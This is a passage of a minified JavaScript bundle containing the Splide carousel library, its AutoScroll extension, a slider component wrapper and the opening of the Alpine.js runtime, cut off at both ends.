t=n.arrows;!t||_&&m||(g=h||W("div",c.arrows),_=S(!0),m=S(!1),r=!0,T(g,[_,m]),!h&&N(g,v));_&&m&&(z(y,{prev:_,next:m}),q(g,t?"":"none"),L(g,i=Se+"--"+n.direction),t&&(u([wt,St,Lt,Rt,Ut],A),a(m,"click",p(E,">")),a(_,"click",p(E,"<")),A(),B([_,m],ie,v.id),s(It,_,m)))}(),u(Tt,w)}function w(){x(),b()}function x(){o.destroy(),et(g,i),r?(K(h?[_,m]:g),_=m=null):V([_,m],ve)}function E(t){d.go(t,!0)}function S(t){return Z('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="'+Ke+'" viewBox="0 0 '+Je+" "+Je+'" width="'+Je+'" height="'+Je+'" focusable="false"><path d="'+(n.arrowPath||Ze)+'" />')}function A(){if(_&&m){var e=t.index,n=d.getPrev(),r=d.getNext(),i=n>-1&&e<n?l.last:l.prev,o=r>-1&&e>r?l.first:l.next;_.disabled=n<0,m.disabled=r<0,B(_,ae,i),B(m,ae,o),s("arrows:updated",_,m,n,r)}}return{arrows:y,mount:b,destroy:x,update:A}},Autoplay:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.emit,c=Gt(n.interval,t.go.bind(t,">"),(function(t){var e=f.bar;e&&U(e,"width",100*t+"%"),s("autoplay:playing",t)})),l=c.isPaused,f=e.Elements,d=e.Elements,p=d.root,h=d.toggle,v=n.autoplay,g="pause"===v;function _(){l()&&e.Slides.isEnough()&&(c.start(!n.resetProgress),i=r=g=!1,b(),s(Mt))}function m(t){void 0===t&&(t=!0),g=!!t,b(),l()||(c.pause(),s($t))}function y(){g||(r||i?m(!1):_())}function b(){h&&(j(h,De,!g),B(h,ae,n.i18n[g?"play":"pause"]))}function w(t){var r=e.Slides.getAt(t);c.set(r&&+Y(r.slide,Qe)||n.interval)}return{mount:function(){v&&(!function(){n.pauseOnHover&&a(p,"mouseenter mouseleave",(function(t){r="mouseenter"===t.type,y()}));n.pauseOnFocus&&a(p,"focusin focusout",(function(t){i="focusin"===t.type,y()}));h&&a(h,"click",(function(){g?_():m(!0)}));u([Et,Dt,Lt],c.rewind),u(Et,w)}(),h&&B(h,ie,f.track.id),g||_(),b())},destroy:c.cancel,play:_,pause:m,isPaused:l}},Cover:function(t,e,n){var r=qt(t).on;function i(t){e.Slides.forEach((function(e){var n=R(e.container||e.slide,"img");n&&n.src&&o(t,n,e)}))}function o(t,e,n){n.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),q(e,t?"none":"")}return{mount:function(){n.cover&&(r(Vt,p(o,!0)),r([wt,Tt,Lt],p(i,!0)))},destroy:p(i,!1)}},Scroll:function(t,e,n){var r,i,o=qt(t),a=o.on,c=o.emit,l=t.state.set,f=e.Move,d=f.getPosition,h=f.getLimit,v=f.exceededLimit,g=f.translate,_=t.is(Ge),m=1;function y(t,n,o,u,a){var h=d();if(x(),o&&(!_||!v())){var g=e.Layout.sliderSize(),y=vt(t)*g*ct(ft(t)/g)||0;t=f.toPosition(e.Controller.toDest(t%g))+y}var E=dt(h,t,1);m=1,n=E?0:n||st(ft(t-h)/1.5,800),i=u,r=Gt(n,b,p(w,h,t,a),1),l(s),c(Dt),r.start()}function b(){l(u),i&&i(),c(Rt)}function w(t,e,r,o){var u,a,s=d(),c=(t+(e-t)*(u=o,(a=n.easingFunc)?a(u):1-Math.pow(1-u,4))-s)*m;g(s+c),_&&!r&&v()&&(m*=.6,ft(c)<10&&y(h(v(!0)),600,!1,i,!0))}function x(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(x(),b())}return{mount:function(){a(Et,x),a([Tt,Lt],E)},destroy:x,scroll:y,cancel:E}},Drag:function(t,e,n){var r,i,o,c,l,f,d,p,h=qt(t),g=h.on,_=h.emit,y=h.bind,b=h.unbind,w=t.state,x=e.Move,E=e.Scroll,S=e.Controller,A=e.Elements.track,O=e.Media.reduce,k=e.Direction,C=k.resolve,j=k.orient,L=x.getPosition,T=x.exceededLimit,N=!1;function D(){var t=n.drag;q(!t),c="free"===t}function R(t){if(f=!1,!d){var e=U(t);r=t.target,i=n.noDrag,P(r,"."+je+", ."+Ae)||i&&P(r,i)||!e&&t.button||(S.isBusy()?J(t,!0):(p=e?A:window,l=w.is([a,s]),o=null,y(p,Ue,F,tn),y(p,qe,I,tn),x.cancel(),E.cancel(),M(t)))}var r,i}function F(e){if(w.is(6)||(w.set(6),_("drag")),e.cancelable)if(l){x.translate(r+$(e)/(N&&t.is(Ge)?5:1));var i=V(e)>200,o=N!==(N=T());(i||o)&&M(e),f=!0,_("dragging"),J(e)}else(function(t){return ft($(t))>ft($(t,!0))})(e)&&(l=function(t){var e=n.dragMinThreshold,r=m(e),i=r&&e.mouse||0,o=(r?e.touch:+e)||10;return ft($(t))>(U(t)?o:i)}(e),J(e))}function I(r){w.is(6)&&(w.set(u),_("dragged")),l&&(!function(r){var i=function(e){if(t.is(Ye)||!N){var n=V(e);if(n&&n<200)return $(e)/n}return 0}(r),o=function(t){return L()+vt(t)*at(ft(t)*(n.flickPower||600),c?1/0:e.Layout.listSize()*(n.flickMaxPages||1))}(i),u=n.rewind&&n.rewindByDrag;O(!1),c?S.scroll(o,0,n.snap):t.is(Xe)?S.go(j(vt(i))<0?u?"<":"-":u?">":"+"):t.is(Ge)&&N&&u?S.go(T(!0)?">":"<"):S.go(S.toDest(o),!0);O(!0)}(r),J(r)),b(p,Ue,F),b(p,qe,I),l=!1}function z(t){!d&&f&&J(t,!0)}function M(t){o=i,i=t,r=L()}function $(t,e){return W(t,e)-W(B(t),e)}function V(t){return nt(t)-nt(B(t))}function B(t){return i===t&&o||i}function W(t,e){return(U(t)?t.changedTouches[0]:t)["page"+C(e?"Y":"X")]}function U(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function q(t){d=t}return{mount:function(){y(A,Ue,v,tn),y(A,qe,v,tn),y(A,We,R,tn),y(A,"click",z,{capture:!0}),y(A,"dragstart",J),g([wt,Tt],D)},disable:q,isDragging:function(){return l}}},Keyboard:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.bind,s=o.unbind,c=t.root,l=e.Direction.resolve;function f(){var t=n.keyboard;t&&(r="global"===t?window:c,a(r,rn,v))}function d(){s(r,rn)}function p(){var t=i;i=!0,h((function(){i=t}))}function v(e){if(!i){var n=nn(e);n===l(Xt)?t.go("<"):n===l(Ht)&&t.go(">")}}return{mount:function(){f(),u(Tt,d),u(Tt,f),u(Et,p)},destroy:d,disable:function(t){i=t}}},LazyLoad:function(t,e,n){var r=qt(t),i=r.on,o=r.off,u=r.bind,a=r.emit,s="sequential"===n.lazyLoad,c=[St,Rt],l=[];function d(){f(l),e.Slides.forEach((function(t){tt(t.slide,an).forEach((function(e){var r=Y(e,on),i=Y(e,un);if(r!==e.src||i!==e.srcset){var o=n.classes.spinner,u=e.parentElement,a=R(u,"."+o)||W("span",o,u);l.push([e,t,a]),e.src||q(e,"none")}}))})),s?_():(o(c),i(c,h),h())}function h(){(l=l.filter((function(e){var r=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,r)||v(e)}))).length||o(c)}function v(t){var e=t[0];L(t[1].slide,ze),u(e,"load error",p(g,t)),B(e,"src",Y(e,on)),B(e,"srcset",Y(e,un)),V(e,on),V(e,un)}function g(t,e){var n=t[0],r=t[1];et(r.slide,ze),"error"!==e.type&&(K(t[2]),q(n,""),a(Vt,n,r),a(Nt)),s&&_()}function _(){l.length&&v(l.shift())}return{mount:function(){n.lazyLoad&&(d(),i(Lt,d))},destroy:p(f,l),check:h}},Pagination:function(t,e,n){var r,i,o=qt(t),u=o.on,a=o.emit,s=o.bind,c=e.Slides,l=e.Elements,h=e.Controller,v=h.hasFocus,g=h.getIndex,_=h.go,m=e.Direction.resolve,y=l.pagination,b=[];function w(){r&&(K(y?d(r.children):r),et(r,i),f(b),r=null),o.destroy()}function x(t){_(">"+t,!0)}function E(t,e){var n=b.length,r=nn(e),i=S(),o=-1;r===m(Ht,!1,i)?o=++t%n:r===m(Xt,!1,i)?o=(--t+n)%n:"Home"===r?o=0:"End"===r&&(o=n-1);var u=b[o];u&&(G(u.button),_(">"+o),J(e,!0))}function S(){return n.paginationDirection||n.direction}function A(t){return b[h.toPage(t)]}function O(){var t=A(g(!0)),e=A(g());if(t){var n=t.button;et(n,De),V(n,ue),B(n,ne,-1)}if(e){var i=e.button;L(i,De),B(i,ue,!0),B(i,ne,"")}a("pagination:updated",{list:r,items:b},t,e)}return{items:b,mount:function e(){w(),u([Tt,Lt,Ut],e);var o=n.pagination;y&&q(y,o?"":"none"),o&&(u([Et,Dt,Rt],O),function(){var e=t.length,o=n.classes,u=n.i18n,a=n.perPage,f=v()?h.getEnd()+1:lt(e/a);L(r=y||W("ul",o.pagination,l.track.parentElement),i=Ce+"--"+S()),B(r,ee,"tablist"),B(r,ae,u.select),B(r,le,S()===Jt?"vertical":"");for(var d=0;d<f;d++){var g=W("li",null,r),_=W("button",{class:o.page,type:"button"},g),m=c.getIn(d).map((function(t){return t.slide.id})),w=!v()&&a>1?u.pageX:u.slideX;s(_,"click",p(x,d)),n.paginationKeyboard&&s(_,"keydown",p(E,d)),B(g,ee,"presentation"),B(_,ee,"tab"),B(_,ie,m.join(" ")),B(_,ae,gt(w,d+1)),B(_,ne,-1),b.push({li:g,button:_,page:d})}}(),O(),a("pagination:mounted",{list:r,items:b},A(t.index)))},destroy:w,getAt:A,update:O}},Sync:function(t,e,n){var r=n.isNavigation,i=n.slideFocus,o=[];function u(){var e,n;t.splides.forEach((function(e){e.isParent||(s(t,e.splide),s(e.splide,t))})),r&&(e=qt(t),(n=e.on)(At,l),n(Bt,d),n([wt,Tt],c),o.push(e),e.emit(zt,t.splides))}function a(){o.forEach((function(t){t.destroy()})),f(o)}function s(t,e){var n=qt(t);n.on(Et,(function(t,n,r){e.go(e.is(Ye)?r:t)})),o.push(n)}function c(){B(e.Elements.list,le,n.direction===Jt?"vertical":"")}function l(e){t.go(e.index)}function d(t,e){k(sn,nn(e))&&(l(t),J(e))}return{setup:p(e.Media.set,{slideFocus:x(i)?r:i},!0),mount:u,destroy:a,remount:function(){a(),u()}}},Wheel:function(t,e,n){var r=qt(t).bind,i=0;function o(r){if(r.cancelable){var o=r.deltaY,u=o<0,s=nt(r),c=n.wheelMinThreshold||0,l=n.wheelSleep||0;ft(o)>c&&s-i>l&&(t.go(u?"<":">"),i=s),function(r){return!n.releaseWheel||t.state.is(a)||-1!==e.Controller.getAdjacent(r)}(u)&&J(r)}}return{mount:function(){n.wheel&&r(e.Elements.track,"wheel",o,tn)}}},Live:function(t,e,n){var r=qt(t).on,i=e.Elements.track,o=n.live&&!n.isNavigation,u=W("span",Ne),a=Gt(90,p(s,!1));function s(t){B(i,pe,t),t?(T(i,u),a.start()):(K(u),a.cancel())}function c(t){o&&B(i,de,t?"off":"polite")}return{mount:function(){o&&(c(!e.Autoplay.isPaused()),B(i,he,!0),u.textContent="…",r(Mt,p(c,!0)),r($t,p(c,!1)),r([St,Rt],p(s,!0)))},disable:c,destroy:function(){V(i,[de,he,pe]),K(u)}}}}),ln={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:Be,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function fn(t,e,n){var r=e.Slides;function i(){r.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){qt(t).on([wt,Lt],i)},start:function(t,e){r.style("transition","opacity "+n.speed+"ms "+n.easing),h(e)},cancel:v}}function dn(t,e,n){var r,i=e.Move,o=e.Controller,u=e.Scroll,a=e.Elements.list,s=p(U,a,"transition");function c(){s(""),u.cancel()}return{mount:function(){qt(t).bind(a,"transitionend",(function(t){t.target===a&&r&&(c(),r())}))},start:function(e,a){var c=i.toPosition(e,!0),l=i.getPosition(),f=function(e){var r=n.rewindSpeed;if(t.is(Ge)&&r){var i=o.getIndex(!0),u=o.getEnd();if(0===i&&e>=u||i>=u&&0===e)return r}return n.speed}(e);ft(c-l)>=1&&f>=1?n.useScroll?u.scroll(c,f,!1,a):(s("transform "+f+"ms "+n.easing),i.translate(c,!0),r=a):(i.jump(e),a())},cancel:c}}var pn=function(){function t(e,n){var r;this.event=qt(),this.Components={},this.state=(r=o,{set:function(t){r=t},is:function(t){return k(A(t),r)}}),this.splides=[],this._o={},this._E={};var i=w(e)?Q(document,e):e;ut(i,i+" is invalid."),this.root=i,n=M({label:Y(i,ae)||"",labelledby:Y(i,se)||""},ln,t.defaults,n||{});try{M(n,JSON.parse(Y(i,ot)))}catch(t){ut(!1,"Invalid JSON")}this._o=Object.create(M({},n))}var e,n,i,a=t.prototype;return a.mount=function(t,e){var n=this,r=this.state,i=this.Components;return ut(r.is([o,c]),"Already mounted!"),r.set(o),this._C=i,this._T=e||this._T||(this.is(Xe)?fn:dn),this._E=t||this._E,I(z({},cn,this._E,{Transition:this._T}),(function(t,e){var r=t(n,i,n._o);i[e]=r,r.setup&&r.setup()})),I(i,(function(t){t.mount&&t.mount()})),this.emit(wt),L(this.root,Pe),r.set(u),this.emit(xt),this},a.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(u)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},a.go=function(t){return this._C.Controller.go(t),this},a.on=function(t,e){return this.event.on(t,e),this},a.off=function(t){return this.event.off(t),this},a.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(d(arguments,1))),this},a.add=function(t,e){return this._C.Slides.add(t,e),this},a.remove=function(t){return this._C.Slides.remove(t),this},a.is=function(t){return this._o.type===t},a.refresh=function(){return this.emit(Lt),this},a.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(o)?qt(this).on(xt,this.destroy.bind(this,t)):(I(this._C,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(Ft),e.destroy(),t&&f(this.splides),n.set(c)),this},e=t,(n=[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}])&&r(e.prototype,n),i&&r(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}(),hn=pn;hn.defaults={},hn.STATES=l;function vn(t,e,n){return Array.prototype.slice.call(t,e,n)}function gn(t){return t.bind.apply(t,[null].concat(vn(arguments,1)))}function _n(t){return requestAnimationFrame(t)}function mn(t,e){return typeof e===t}var yn=Array.isArray;function bn(t){return yn(t)?t:[t]}function wn(t,e){bn(t).forEach(e)}gn(mn,"function"),gn(mn,"string"),gn(mn,"undefined");var xn=Object.keys;function En(t){return vn(arguments,1).forEach((function(e){!function(t,e,n){if(t){var r=xn(t);r=n?r.reverse():r;for(var i=0;i<r.length;i++){var o=r[i];if("__proto__"!==o&&!1===e(t[o],o))break}}}(e,(function(n,r){t[r]=e[r]}))})),t}var Sn=Math.min;var An="move",On="moved",kn="updated",Cn="drag",jn="dragged",Ln="scroll",Tn="scrolled",Nn="destroy";function Pn(t){var e=t?t.event.bus:document.createDocumentFragment(),n=function(){var t=[];function e(t,e,n){wn(t,(function(t){t&&wn(e,(function(e){e.split(" ").forEach((function(e){var r=e.split(".");n(t,r[0],r[1])}))}))}))}return{bind:function(n,r,i,o){e(n,r,(function(e,n,r){var u="addEventListener"in e,a=u?e.removeEventListener.bind(e,n,i,o):e.removeListener.bind(e,i);u?e.addEventListener(n,i,o):e.addListener(i),t.push([e,n,r,i,a])}))},unbind:function(n,r,i){e(n,r,(function(e,n,r){t=t.filter((function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==r||i&&t[3]!==i)||(t[4](),!1)}))}))},dispatch:function(t,e,n){var r;return"function"==typeof CustomEvent?r=new CustomEvent(e,{bubbles:!0,detail:n}):(r=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,n),t.dispatchEvent(r),r},destroy:function(){t.forEach((function(t){t[4]()})),t.length=0}}}();return t&&t.event.on(Nn,n.destroy),En(n,{bus:e,on:function(t,r){n.bind(e,bn(t).join(" "),(function(t){r.apply(r,yn(t.detail)?t.detail:[])}))},off:gn(n.unbind,e),emit:function(t){n.dispatch(e,t,vn(arguments,1))}})}function Dn(t,e,n,r){var i,o,u=Date.now,a=0,s=!0,c=0;function l(){if(!s){if(a=t?Sn((u()-i)/t,1):1,n&&n(a),a>=1&&(e(),i=u(),r&&++c>=r))return f();_n(l)}}function f(){s=!0}function d(){o&&cancelAnimationFrame(o),a=0,o=0,s=!0}return{start:function(e){!e&&d(),i=u()-(e?a*t:0),s=!1,_n(l)},rewind:function(){i=u(),a=0,n&&n(a)},pause:f,cancel:d,set:function(e){t=e},isPaused:function(){return s}}}var Rn="slide";function Fn(t,e,n){return Array.prototype.slice.call(t,e,n)}function In(t){return t.bind(null,...Fn(arguments,1))}function zn(t,e){return typeof e===t}function Mn(t){return!Bn(t)&&zn("object",t)}const $n=Array.isArray;In(zn,"function"),In(zn,"string");const Vn=In(zn,"undefined");function Bn(t){return null===t}function Wn(t,e){var n;(n=t,$n(n)?n:[n]).forEach(e)}const Un=Object.keys;function qn(t,e,n){if(t){let r=Un(t);r=n?r.reverse():r;for(let n=0;n<r.length;n++){const i=r[n];if("__proto__"!==i&&!1===e(t[i],i))break}}return t}function Gn(t){return Fn(arguments,1).forEach((e=>{qn(e,((n,r)=>{t[r]=e[r]}))})),t}function Yn(t,e,n){Mn(e)?qn(e,((e,n)=>{Yn(t,n,e)})):Wn(t,(t=>{Bn(n)||""===n?function(t,e){Wn(t,(t=>{Wn(e,(e=>{t&&t.removeAttribute(e)}))}))}(t,e):t.setAttribute(e,String(n))}))}const{min:Xn,max:Hn,floor:Kn,ceil:Zn,abs:Jn}=Math;const Qn={speed:1,autoStart:!0,pauseOnHover:!0,pauseOnFocus:!0},tr={startScroll:"Start auto scroll",pauseScroll:"Pause auto scroll"};function er(t,e,n){const{on:r,off:i,bind:o,unbind:u}=Pn(t),{translate:a,getPosition:s,toIndex:c,getLimit:l}=e.Move,{setIndex:f,getIndex:d}=e.Controller,{orient:p}=e.Direction,{toggle:h}=e.Elements,{Live:v}=e,{root:g}=t,_=function(t,e){var n;return function(){n||(n=Dn(e||0,(function(){t(),n=null}),null,1)).start()}}(e.Arrows.update,500);let m,y,b,w,x,E,S={};function A(){t.is("fade")||m||!1===n.autoScroll||(m=Dn(0,T),function(){S.pauseOnHover&&o(g,"mouseenter mouseleave",(t=>{b="mouseenter"===t.type,L()}));S.pauseOnFocus&&o(g,"focusin focusout",(t=>{w="focusin"===t.type,L()}));S.useToggleButton&&o(h,"click",(()=>{y?C():j()}));r(kn,k),r([An,Cn,Ln],(()=>{x=!0,j(!1)})),r([On,jn,Tn],(()=>{x=!1,L()}))}(),S.autoStart&&("complete"===document.readyState?C():o(window,"load",C)))}function O(){m&&(m.cancel(),m=null,E=void 0,i([An,Cn,Ln,On,Tn]),u(g,"mouseenter mouseleave focusin focusout"),u(h,"click"))}function k(){const{autoScroll:t}=n;!1!==t?(S=Gn({},S,Mn(t)?t:{}),A()):O(),m&&!Vn(E)&&a(E)}function C(){P()&&(m.start(!0),v.disable(!0),w=b=y=!1,N())}function j(t=!0){y||(y=t,N(),P()||(m.pause(),v.disable(!1)))}function L(){y||(b||w||x?j(!1):C())}function T(){const r=s(),i=function(e){const n=S.speed||1;e+=p(n),t.is(Rn)&&(e=function(t,e,n){const r=Xn(e,n),i=Hn(e,n);return Xn(Hn(r,t),i)}(e,l(!1),l(!0)));return e}(r);r!==i?(a(i),function(r){const{length:i}=t,o=(c(r)+i)%i;o!==d()&&(f(o),e.Slides.update(),e.Pagination.update(),"nearby"===n.lazyLoad&&e.LazyLoad.check())}(E=s())):(j(!1),S.rewind&&t.go(S.speed>0?0:e.Controller.getEnd())),_()}function N(){if(h){const i=y?"startScroll":"pauseScroll";e="is-active",r=!y,(t=h)&&Wn(e,(e=>{e&&t.classList[r?"add":"remove"](e)})),Yn(h,"aria-label",n.i18n[i]||tr[i])}var t,e,r}function P(){return!m||m.isPaused()}return{setup:function(){const{autoScroll:t}=n;S=Gn({},Qn,Mn(t)?t:{})},mount:A,destroy:O,play:C,pause:j,isPaused:P}}function nr(t){return nr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},nr(t)}function rr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ir(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?rr(Object(n),!0).forEach((function(e){or(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):rr(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function or(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==nr(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==nr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===nr(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ur=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{options:ir({splide:{},aFocus:!1,watchArrowVisibility:!1},t),splide:null,index:0,active:!0,progress:0,init:function(){var e=this,n=t.el||this.$el;this.splide=new hn(n,this.options.splide),this.splide.on("updated",this.checkActive),this.splide.on("move",(function(t){e.index=t;var n=e.splide.Components.Controller.getEnd()+1;e.progress=Math.min((t+1)/n,1)})),this.splide.on("drag",(function(){e.splide.root.classList.add("is-dragging")})),this.splide.on("dragged",(function(){e.splide.root.classList.remove("is-dragging")}));var r={AutoScroll:er};window.innerWidth,this.splide.mount(r),this.checkActive(),n.style.display="none",setTimeout((function(){return n.style.display=""}),100)},checkActive:function(){if(this.splide){this.active=!this.splide.is(hn.STATES.DESTROYED);this.splide.Components.Controller.getEnd()}},checkArrowVisibility:function(t){var e=t.querySelector(".splide__arrows");if(!e)return!1;t.querySelectorAll(".splide__slide:not(.splide__slide--clone):not(.is-visible)").length?e.style.display="":e.style.display="none"}}}},987:function(t,e,n){"use strict";var r,i,o,u,a=n(486),s=!1,c=!1,l=[],f=-1;function d(t){!function(t){l.includes(t)||l.push(t);c||s||(s=!0,queueMicrotask(h))}(t)}function p(t){let e=l.indexOf(t);-1!==e&&e>f&&l.splice(e,1)}function h(){s=!1,c=!0;for(let t=0;t<l.length;t++)l[t](),f=t;l.length=0,f=-1,c=!1}var v=!0;function g(t){i=t}var _=[],m=[],y=[];function b(t,e){"function"==typeof e?(t._x_cleanups||(t._x_cleanups=[]),t._x_cleanups.push(e)):(e=t,m.push(e))}function w(t,e){t._x_attributeCleanups&&Object.entries(t._x_attributeCleanups).forEach((([n,r])=>{(void 0===e||e.includes(n))&&(r.forEach((t=>t())),delete t._x_attributeCleanups[n])}))}var x=new MutationObserver(T),E=!1;function S(){x.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),E=!0}function A(){(O=O.concat(x.takeRecords())).length&&!k&&(k=!0,queueMicrotask((()=>{T(O),O.length=0,k=!1}))),x.disconnect(),E=!1}var O=[],k=!1;function C(t){if(!E)return t();A();let e=t();return S(),e}var j=!1,L=[];function T(t){if(j)return void(L=L.concat(t));let e=[],n=[],r=new Map,i=new Map;for(let o=0;o<t.length;o++)if(!t[o].target._x_ignoreMutationObserver&&("childList"===t[o].type&&(t[o].addedNodes.forEach((t=>1===t.nodeType&&e.push(t))),t[o].removedNodes.forEach((t=>1===t.nodeType&&n.push(t)))),"attributes"===t[o].type)){let e=t[o].target,n=t[o].attributeName,u=t[o].oldValue,a=()=>{r.has(e)||r.set(e,[]),r.get(e).push({name:n,value:e.getAttribute(n)})},s=()=>{i.has(e)||i.set(e,[]),i.get(e).push(n)};e.hasAttribute(n)&&null===u?a():e.hasAttribute(n)?(s(),a()):s()}i.forEach(((t,e)=>{w(e,t)})),r.forEach(((t,e)=>{_.forEach((n=>n(e,t)))}));for(let t of n)if(!e.includes(t)&&(m.forEach((e=>e(t))),t._x_cleanups))for(;t._x_cleanups.length;)t._x_cleanups.pop()();e.forEach((t=>{t._x_ignoreSelf=!0,t._x_ignore=!0}));for(let t of e)n.includes(t)||t.isConnected&&(delete t._x_ignoreSelf,delete t._x_ignore,y.forEach((e=>e(t))),t._x_ignore=!0,t._x_ignoreSelf=!0);e.forEach((t=>{delete t._x_ignoreSelf,delete t._x_ignore})),e=null,n=null,r=null,i=null}function N(t){return R(D(t))}function P(t,e,n){return t._x_dataStack=[e,...D(n||t)],()=>{t._x_dataStack=t._x_dataStack.filter((t=>t!==e))}}function D(t){return t._x_dataStack?t._x_dataStack:"function"==typeof ShadowRoot&&t instanceof ShadowRoot?D(t.host):t.parentNode?D(t.parentNode):[]}function R(t){let e=new Proxy({},{ownKeys:()=>Array.from(new Set(t.flatMap((t=>Object.keys(t))))),has:(e,n)=>t.some((t=>t.hasOwnProperty(n))),get:(n,r)=>(t.find((t=>{if(t.hasOwnProperty(r)){let n=Object.getOwnPropertyDescriptor(t,r);if(n.get&&n.get._x_alreadyBound||n.set&&n.set._x_alreadyBound)return!0;if((n.get||n.set)&&n.enumerable){let i=n.get,o=n.set,u=n;i=i&&i.bind(e),o=o&&o.bind(e),i&&(i._x_alreadyBound=!0),o&&(o._x_alreadyBound=!0),Object.defineProperty(t,r,{...u,get:i,set:o})}return!0}return!1}))||{})[r],set:(e,n,r)=>{let i=t.find((t=>t.hasOwnProperty(n)));return i?i[n]=r:t[t.length-1][n]=r,!0}});return e}function F(t){let e=(n,r="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach((([i,{value:o,enumerable:u}])=>{if(!1===u||void 0===o)return;let a=""===r?i:`${r}.${i}`;var s;"object"==typeof o&&null!==o&&o._x_interceptor?n[i]=o.initialize(t,a,i):"object"!=typeof(s=o)||Array.isArray(s)||null===s||o===n||o instanceof Element||e(o,a)}))};return e(t)}function I(t,e=(()=>{})){let n={initialValue:void 0,_x_interceptor:!0,initialize(e,n,r){return t(this.initialValue,(()=>function(t,e){return e.split(".").reduce(((t,e)=>t[e]),t)}(e,n)),(t=>z(e,n,t)),n,r)}};return e(n),t=>{if("object"==typeof t&&null!==t&&t._x_interceptor){let e=n.initialize.bind(n);n.initialize=(r,i,o)=>{let u=t.initialize(r,i,o);return n.initialValue=u,e(r,i,o)}}else n.initialValue=t;return n}}function z(t,e,n){if("string"==typeof e&&(e=e.split(".")),1!==e.length){if(0===e.length)throw error;return t[e[0]]||(t[e[0]]={}),z(t[e[0]],e.slice(1),n)}t[e[0]]=n}var M={};function $(t,e){M[t]=e}function V(t,e){return Object.entries(M).forEach((([n,r])=>{let i=null;Object.defineProperty(t,`$${n}`,{get(){return r(e,function(){if(i)return i;{let[t,n]=at(e);return i={interceptor:I,...t},b(e,n),i}}())},enumerable:!1})})),t}function B(t,e,n,...r){try{return n(...r)}catch(n){W(n,t,e)}}function W(t,e,n=void 0){Object.assign(t,{el:e,expression:n}),console.warn(`Alpine Expression Error: ${t.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,e),setTimeout((()=>{throw t}),0)}var U=!0;function q(t){let e=U;U=!1;let n=t();return U=e,n}function G(t,e,n={}){let r;return Y(t,e)((t=>r=t),n),r}function Y(...t){return X(...t)}var X=H;function H(t,e){let n={};V(n,t);let r=[n,...D(t)],i="function"==typeof e?function(t,e){return(n=(()=>{}),{scope:r={},params:i=[]}={})=>{Z(n,e.apply(R([r,...t]),i))}}(r,e):function(t,e,n){let r=function(t,e){if(K[t])return K[t];let n=Object.getPrototypeOf((async function(){})).constructor,r=/^[\n\s]*if.*\(.*\)/.test(t)||/^(let|const)\s/.test(t)?`(async()=>{ ${t} })()`:t;const i=()=>{try{return new n(["__self","scope"],`with (scope) { __self.result = ${r} }; __self.finished = true; return __self.result;`)}catch(n){return W(n,e,t),Promise.resolve()}};let o=i();return K[t]=o,o}(e,n);return(i=(()=>{}),{scope:o={},params:u=[]}={})=>{r.result=void 0,r.finished=!1;let a=R([o,...t]);if("function"==typeof r){let t=r(r,a).catch((t=>W(t,n,e)));r.finished?(Z(i,r.result,a,u,n),r.result=void 0):t.then((t=>{Z(i,t,a,u,n)})).catch((t=>W(t,n,e))).finally((()=>r.result=void 0))}}}(r,e,t);return B.bind(null,t,e,i)}var K={};function Z(t,e,n,r,i){if(U&&"function"==typeof e){let o=e.apply(n,r);o instanceof Promise?o.then((e=>Z(t,e,n,r))).catch((t=>W(t,i,e))):t(o)}else"object"==typeof e&&e instanceof Promise?e.then((e=>t(e))):t(e)}var J="x-";function Q(t=""){return J+t}var tt={};function et(t,e){return tt[t]=e,{before(e){if(!tt[e])return void console.warn("Cannot find directive 